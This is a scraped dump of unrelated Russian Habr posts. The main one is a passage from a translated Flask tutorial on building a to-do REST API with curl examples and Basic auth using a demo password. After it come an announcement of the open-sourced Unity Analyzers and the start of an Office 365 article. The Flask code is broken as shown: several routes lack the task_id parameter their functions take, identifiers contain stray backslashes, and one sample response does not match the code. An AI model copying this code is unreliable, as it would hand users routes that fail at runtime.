Мы просто вызвали функцию нашего RESTful сервиса!

Сейчас давайте напишем вторую версию метода GET для наших задач. Если вы взгляните на таблицу выше, то следующим будет метод, который возвращает данные из одной задачи:

```

from flask import abort

@app.route('/todo/api/v1.0/tasks/', methods=['GET'])

def get\_task(task\_id):

task = filter(lambda t: t['id'] == task\_id, tasks)

if len(task) == 0:

abort(404)

return jsonify({'task': task[0]})

```

Вторая функция немного интересней. Здесь мы передаем через URL id задачи, и с помощью Flask транслируем в аргумент функции `task_id`.

С этим аргументом мы ищем нашу задачу в базе. Если полученный id не найдется в базе, мы вернем ошибку 404, которая по спецификации HTTP означает «Resource Not Found».

Если задача будет найдена, мы просто упакуем ее в JSON с помощью функции `jsonify` и отправим как ответ, так же как поступали раньше, отправляя коллекцию.

Вот так выглядит действие этой функции, когда мы вызываем ее с помощью `curl`:

```

$ curl -i http://localhost:5000/todo/api/v1.0/tasks/2

HTTP/1.0 200 OK

Content-Type: application/json

Content-Length: 151

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 05:21:50 GMT

{

"task": {

"description": "Need to find a good Python tutorial on the web",

"done": false,

"id": 2,

"title": "Learn Python"

}

}

$ curl -i http://localhost:5000/todo/api/v1.0/tasks/3

HTTP/1.0 404 NOT FOUND

Content-Type: text/html

Content-Length: 238

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 05:21:52 GMT

404 Not Found

Not Found

=========

The requested URL was not found on the server.

If you entered the URL manually please check your spelling and try again.

```

Когда мы запросили ресурс с id #2 мы получили его, но вместо ресурса с id #3 мы получили ошибку 404. Такую странную ошибку внутри HTML вместо JSON мы получили, потому, что Flask по умолчанию генерирует страницу с ошибкой 404. Так как это клиентские приложения будут всегда ожидать он нашего сервера JSON, то нам нужно изменить это поведение:

```

from flask import make_response

@app.errorhandler(404)

def not_found(error):

return make_response(jsonify({'error': 'Not found'}), 404)

```

Так мы получим более соответствующий нашему API ответ:

```

$ curl -i http://localhost:5000/todo/api/v1.0/tasks/3

HTTP/1.0 404 NOT FOUND

Content-Type: application/json

Content-Length: 26

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 05:36:54 GMT

{

"error": "Not found"

}

```

Следующий в нашем списке метод `POST`, который мы будем использовать чтобы добавить новую задачу в нашу базу:

```

from flask import request

@app.route('/todo/api/v1.0/tasks', methods=['POST'])

def create_task():

if not request.json or not 'title' in request.json:

abort(400)

task = {

'id': tasks[-1]['id'] + 1,

'title': request.json['title'],

'description': request.json.get('description', ""),

'done': False

}

tasks.append(task)

return jsonify({'task': task}), 201

```

Добавление новой задачи тоже реализуется довольно просто. `request.json` содержит данные запроса, но только если они помечены как JSON. Если данных там нет, или данные на месте но отсутствует значение поля `title`, тогда возвращается код 400, который используется чтобы обозначить «Bad Request».

Затем мы создаем словарь с новой задачей, используя id последней задачи плюс 1(простой способ гарантировать уникальность id в нашей простой базе). Мы терпим отсутствие значения в поле `description`, и мы предполагаем что поле `done` при создании задачи всегда будет `False`.

Мы добавляем новую задачу к нашему массиву `tasks`, затем возвращаем клиенту сохраненную задачу и код 201, который в HTTP означает «Created».

Чтобы протестировать новую функцию мы используем следующую команду `curl`:

```

$ curl -i -H "Content-Type: application/json" -X POST -d '{"title":"Read a book"}' http://localhost:5000/todo/api/v1.0/tasks

HTTP/1.0 201 Created

Content-Type: application/json

Content-Length: 104

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 05:56:21 GMT

{

"task": {

"description": "",

"done": false,

"id": 3,

"title": "Read a book"

}

}

```

Примечание: если у вас Windows и вы используете Cygwin версию `curl` из `bash` тогда вышеописанная команда сработает как надо. Если вы используете нативную версию `curl` из обычно командной строки, то придется немного подшаманить с двойными кавычками:

```

curl -i -H "Content-Type: application/json" -X POST -d "{"""title""":"""Read a book"""}" http://localhost:5000/todo/api/v1.0/tasks

```

В Windows вы используете двойные кавычки чтобы отделить тело запроса, и внутри запроса двойные кавычки чтобы экранировать третю кавычку.

Конечно, после выполнения этого запроса мы можем получим обновленный список задач:

```

$ curl -i http://localhost:5000/todo/api/v1.0/tasks

HTTP/1.0 200 OK

Content-Type: application/json

Content-Length: 423

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 05:57:44 GMT

{

"tasks": [

{

"description": "Milk, Cheese, Pizza, Fruit, Tylenol",

"done": false,

"id": 1,

"title": "Buy groceries"

},

{

"description": "Need to find a good Python tutorial on the web",

"done": false,

"id": 2,

"title": "Learn Python"

},

{

"description": "",

"done": false,

"id": 3,

"title": "Read a book"

}

]

}

```

Оставшиеся две функции нашего веб-сервиса будут выглядеть так:

```

@app.route('/todo/api/v1.0/tasks/', methods=['PUT'])

def update\_task(task\_id):

task = filter(lambda t: t['id'] == task\_id, tasks)

if len(task) == 0:

abort(404)

if not request.json:

abort(400)

if 'title' in request.json and type(request.json['title']) != unicode:

abort(400)

if 'description' in request.json and type(request.json['description']) is not unicode:

abort(400)

if 'done' in request.json and type(request.json['done']) is not bool:

abort(400)

task[0]['title'] = request.json.get('title', task[0]['title'])

task[0]['description'] = request.json.get('description', task[0]['description'])

task[0]['done'] = request.json.get('done', task[0]['done'])

return jsonify({'task': task[0]})

@app.route('/todo/api/v1.0/tasks/', methods=['DELETE'])

def delete\_task(task\_id):

task = filter(lambda t: t['id'] == task\_id, tasks)

if len(task) == 0:

abort(404)

tasks.remove(task[0])

return jsonify({'result': True})

```

Функция `delete_task` без сюрпризов. Для функции `update_task` мы стараемся предотвратить ошибки делая тщательную проверку входных аргументов. Мы должны убедиться, что предоставленные клиентом данные в надлежащем формате, прежде чем запишем их в базу.

Вызов функци обновляющей задачу с id #2 будет выглядеть примерно так:

```

$ curl -i -H "Content-Type: application/json" -X PUT -d '{"done":true}' http://localhost:5000/todo/api/v1.0/tasks/2

HTTP/1.0 200 OK

Content-Type: application/json

Content-Length: 170

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 07:10:16 GMT

{

"task": [

{

"description": "Need to find a good Python tutorial on the web",

"done": true,

"id": 2,

"title": "Learn Python"

}

]

}

```

Улучшаем интерфейс нашего сервиса

---------------------------------

Сейчас основная проблема дизайна нашего сервиса в том, что клиенты вынуждены строить URI самостоятельно исходя из ID задач. Этот легко, но дает знание клиенту как строятся URI для доступа к данным, что может помешать в будущем, если мы захотим внести изменения в URI.

Вместо id задачи мы вернем полный URI, через который будет осуществляться выполнение всех действий с задачей. Для этого мы напишем маленькую функцию-хелпер, которая будет генерировать «публичную» версию задачи, отправляемую клиенту:

```

from flask import url_for

def make_public_task(task):

new_task = {}

for field in task:

if field == 'id':

new_task['uri'] = url_for('get_task', task_id=task['id'], _external=True)

else:

new_task[field] = task[field]

return new_task

```

Все что мы делаем здесь это берем задачу из нашей базы данных и создаем новую задачу в которой все поля идентичны, за исключением поля `id`, которое заменено полем `uri`, сгенерированным функцией `url_for` предоставляемой Flask.

Когда мы возвращаем список задач мы прогоняем все задачи через эту функцию, прежде чем отослать клиенту:

```

@app.route('/todo/api/v1.0/tasks', methods=['GET'])

def get_tasks():

return jsonify({'tasks': map(make_public_task, tasks)})

```

Теперь клиент получает вот такой список задач:

```

$ curl -i http://localhost:5000/todo/api/v1.0/tasks

HTTP/1.0 200 OK

Content-Type: application/json

Content-Length: 406

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 18:16:28 GMT

{

"tasks": [

{

"title": "Buy groceries",

"done": false,

"description": "Milk, Cheese, Pizza, Fruit, Tylenol",

"uri": "http://localhost:5000/todo/api/v1.0/tasks/1"

},

{

"title": "Learn Python",

"done": false,

"description": "Need to find a good Python tutorial on the web",

"uri": "http://localhost:5000/todo/api/v1.0/tasks/2"

}

]

}

```

Применив эту технику к остальным функциям мы сможем гарантировать, что клиент всегда получит URI, вместо id.

Защита RESTful веб-сервиса

--------------------------

Вы думали мы уже закончили? Конечно, мы закончили с функциональностью нашего сервиса, но у нас есть проблема. Наш сервис открыт для всех, а это не очень хорошо.

У нас есть законченый веб-сервис, который управляет нашим списком дел, но сервис, в текущем его состоянии, доступен каждому. Если незнакомец выяснит как работает наше API он или она может написать новый клиент и навести беспорядок в наших данных.

Многие руководства для начинающих игнорируют безопасность и заканчиваются здесь. По-моему это серьезная проблема, которая всегда должна быть решена.

Простой путь защитить наш веб-сервис это пускать клиентов после авторизации по логину и паролю. В обычном веб-приложении вы должны сделать форму логина, которая отправляет данные авторизации, сервер обрабатывает их и делает новую сессию, а браузер пользователя получает куки с идентификатором сессии. К сожаление здесь мы такое сделать не можем, **stateless** — одно из правил построения REST веб-сервисов и мы должны просить клиентов отправлять свои регистрационные данные при каждом запросе.

С REST мы всегда стараемся придерживаться протокола HTTP настолько, насколько сможем. Сейчас нам нужно реализовать аутентификацию пользователя в контексте HTTP, который предоставляет нам 2 варианта — [Basic](http://en.wikipedia.org/wiki/Basic_access_authentication) и [Digest](http://en.wikipedia.org/wiki/Digest_access_authentication).

Существует маленькое расширение Flask написанное вашим покорным слугой. Давайте установим [Flask-HTTPAuth](https://github.com/miguelgrinberg/flask-httpauth):

```

$ flask/bin/pip install flask-httpauth

```

Теперь скажем нашего веб-сервису отдавать данные только пользователю с логином `miguel` и паролем `python`. Для начала настроим Basic HTTP authentication как показано ниже:

```

from flask.ext.httpauth import HTTPBasicAuth

auth = HTTPBasicAuth()

@auth.get_password

def get_password(username):

if username == 'miguel':

return 'python'

return None

@auth.error_handler

def unauthorized():

return make_response(jsonify({'error': 'Unauthorized access'}), 401)

```

Функция `get_password` будет по имени пользователя возвращать пароль. В более сложных системах такая функцию должна будет лезть в базу, но для одного пользователя это не обязательно.

Функция `error_handler` будет использоваться чтобы отправить ошибку авторизации, при неправильных данных. Так же как мы поступили с другими ошибками мы должны настроить функцию на отправку JSON, вместо HTML.

После настройки системы аутентификаци, осталось только добавить декоратор`@auth.login_required` для всех функций, которые должны быть защищены. Например:

```

@app.route('/todo/api/v1.0/tasks', methods=['GET'])

@auth.login_required

def get_tasks():

return jsonify({'tasks': tasks})

```

Если мы попробуем запросить эту функцию с помощью `curl` мы получим примерно следующее:

```

$ curl -i http://localhost:5000/todo/api/v1.0/tasks

HTTP/1.0 401 UNAUTHORIZED

Content-Type: application/json

Content-Length: 36

WWW-Authenticate: Basic realm="Authentication Required"

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 06:41:14 GMT

{

"error": "Unauthorized access"

}

```

Для того, чтобы вызвать эту функцию, мы должны подтвердить наши полномочия:

```

$ curl -u miguel:python -i http://localhost:5000/todo/api/v1.0/tasks

HTTP/1.0 200 OK

Content-Type: application/json

Content-Length: 316

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 06:46:45 GMT

{

"tasks": [

{

"title": "Buy groceries",

"done": false,

"description": "Milk, Cheese, Pizza, Fruit, Tylenol",

"uri": "http://localhost:5000/todo/api/v1.0/tasks/1"

},

{

"title": "Learn Python",

"done": false,

"description": "Need to find a good Python tutorial on the web",

"uri": "http://localhost:5000/todo/api/v1.0/tasks/2"

}

]

}

```

Расширение с аутентификацией дает нам свободу выбирать какие функции будут в общем доступе, а какие защищены.

Для защиты регистрационной информации наш веб-сервис должен быть доступен через HTTP Secure server ( ...) который шифрует траффик между клиентом и сервером и предотвращает получение конфиденциальной информаци третьей стороной.

К сожалению веб-браузеры имеют дурную привычку показывать страшное диалоговое окно, когда запрос возвращается с ошибкой 401. Это происходит даже для фоновых запросов, так что если бы мы реализовали клиента для веб-браузера, нам пришлось бы прыгать через обручи, чтобы не давать браузеру показывать свои окна.

Простой путь обмануть браузер — возвращать любой другой код, вместо 401. Любимая всеми альтернатива это код 403, который означает ошибку «Forbidden». Хоть это достаточно близкая по смыслу ошибка, это нарушает стандарт HTTP, так что это неправильно. В частности будет хорошим решением не использовать веб-браузер в качестве клиентского приложения. Но в случаях, когда сервер и клиент разрабатываются совместно это спасает от многих неприятностей. Чтобы провернуть этот трюк нам нужно просто заменить код ошибки с 401 на 403:

```

@auth.error_handler

def unauthorized():

return make_response(jsonify({'error': 'Unauthorized access'}), 403)

```

В клиентском приложении нужно тоже отлавливать ошибку 403.

Возможные улучшения

-------------------

Есть несколько возможностей улучшить разработанный нами сегодня веб-сервис.

Для начала, настоящий веб-сервис должен общаться с настоящей базой данных. Структура данных в памяти очень ограниченный способ хранения данных и он не должен использоваться в реальных приложениях.

Другой способ улучшить приложение это поддержка нескольких пользователей. Если система поддерживает несколько пользователей, то данные аутентификации могут использоваться чтобы возвращать персональные списки пользователям. В такой системе пользователи станут вторым ресурсом. Запрос `POST` будет регистрировать нового пользователя в системе. Запрос `GET` может возвращать информацию о пользователе. Запрос `PUT` может обновлять информацию о пользователе, например email. Запрос `DELETE` будет удалять пользователя из системы.

Запрос `GET`, который возвращает список задач, может быть расширен несколькими способами. Для начала это запрос может иметь опциональные агрументы, такие как количество задач на страницу. Другой путь сделать функцию более удобной это добавить критерии фильтрации. Например клиент может запросить только выполненые задачии или задачи, заголовок которых начинается с определенной буквы. Все эти элементы могут быть добавлены в URL как аргументы.

Вывод

-----

Законченый код для веб-сервиса To Do List вы можете взять здесь: <https://gist.github.com/miguelgrinberg/5614326>.

Я верю что это было простое и дружелюбное введение в RESTful API. Если есть достаточный инетерес я мог бы написать вторую часть этой статьи, в которой мы разработаем простой веб-клиент для нашего сервиса.

Я сделал клиента для нашего сервиса:[Writing a Javascript REST client](http://blog.miguelgrinberg.com/post/writing-a-javascript-rest-client).

Статья о таком же сервере, но с использованием Flask-RESTful[Designing a RESTful API using Flask-RESTful](http://blog.miguelgrinberg.com/post/designing-a-restful-api-using-flask-restful).

Miguel | https://habr.com/ru/post/246699/ | null | ru | null |

# Unity Analyzers теперь Open-Source

Наша команда разработки инструментов Visual Studio для Unity видит свою миссию в повышении производительности разработчиков [Unity](https://www.unity.com/). В Visual Studio 2019 коллеги представили инструменты Unity, набор диагностик и исправлений кода, специфичный для Unity. Сегодня мы рады анонсировать, что [Unity Analyzers стали Open Source](https://github.com/microsoft/microsoft.unity.analyzers). Подробности под катом.



Unity Analyzers

---------------

Visual Studio и Visual Studio для Mac связаны с [Roslyn](https://github.com/dotnet/roslyn), нашей инфраструктурой компилятора, чтобы обеспечить фантастический опыт программирования на C#. Одна из любимых функций Roslyn — это возможность программно подсказывать разработчикам при использовании API. В основе этого опыта анализатор обнаруживает шаблон кода и может предложить заменить его более рекомендуемым шаблоном.

Типичным примером, характерным для Unity API, является сравнение тегов на игровых объектах. Вы могли бы написать

```

collision.gameObject.tag == "enemy";

```

Чтобы сравнить теги

Но Unity предлагает метод [CompareTag](https://docs.unity3d.com/ScriptReference/GameObject.CompareTag.html), который является более эффективным, поэтому мы внедрили [диагностику CompareTag](https://github.com/microsoft/Microsoft.Unity.Analyzers/blob/master/doc/UNT0002.md), которая обнаружит этот шаблон и предложит использовать вместо этого более оптимизированный метод. В Windows просто нажмите (CTRL+.) Или нажмите (Alt-Enter) в Visual Studio для Mac, чтобы активировать быстрые фиксы, и вам будет предложен предварительный просмотр изменения:

В настоящее время у нас есть [дюжина анализаторов](https://github.com/microsoft/Microsoft.Unity.Analyzers/blob/master/doc/index.md), которые находятся в инструментах для Unity, и еще больше создается прямо сейчас.

Улучшение опыта по умолчанию

----------------------------



Недавно команда Roslyn представила анализаторы-подавители. Эта функция позволяет нам программно подавлять набор анализаторов по умолчанию, который поставляется Roslyn.

Это отлично для разработчиков Unity, потому что позволяет нашей команде Tools for Unity удалять предупреждения или предложения по исправлению кода, которые не относятся к разработке Unity.

Типичным примером являются поля, украшенные атрибутами Unity [SerializeField](https://docs.unity3d.com/ScriptReference/SerializeField.html), для подсветки полей в Unity Inspector. Например, без анализаторов Unity Visual Studio предложит сделать сериализованное поле доступным только для чтения, в то время как мы знаем, что механизм Unity устанавливает значение этого поля. Если бы вы приняли это исправление кода, Unity удалила бы любую связь, которую вы установили в Инспекторе для этого поля, что могло бы все сломать. Написав подавитель, мы можем программно подавить это поведение, оставив его включенным для стандартных полей C#.

Уже доступно

------------

Сегодня Unity Analyzers поставляются как часть Инструментов для Unity и включены в Visual Studio и Visual Studio для Mac. Анализаторы работают в Visual Studio. Это означает, что если вы подавите предупреждение, вы все равно сможете увидеть его в списке ошибок Unity. Мы работаем над улучшением этого для будущего выпуска.

Делитесь своими лайфхаками

--------------------------

У команды Tools for Unity есть бэклог анализаторов, исправлений кода и подавителей, над которыми мы работаем, но мы всегда ищем новые анализаторы, которые улучшат опыт программирования на C# для разработчиков Unity. Проекту легко помочь. Просто зайдите в наш README и предложите новый анализатор или даже отправьте запрос в репозитории.

До встречи на GitHub! | https://habr.com/ru/post/488572/ | null | ru | null |

















# Создание приложений для Office 365 Developer Site

Настройка разработческого окружения SharePoint всегда была нетривиальным процессом. Для его упрощения можно использовать Office 365 Developer Site, который является идеальной средой разработчика, чтобы освоить работу с SharePoint, сократить время настройки и приступить к созданию, отладке, тестированию и развертыванию своих приложений без необходимости установки у себя дополнительного ПО.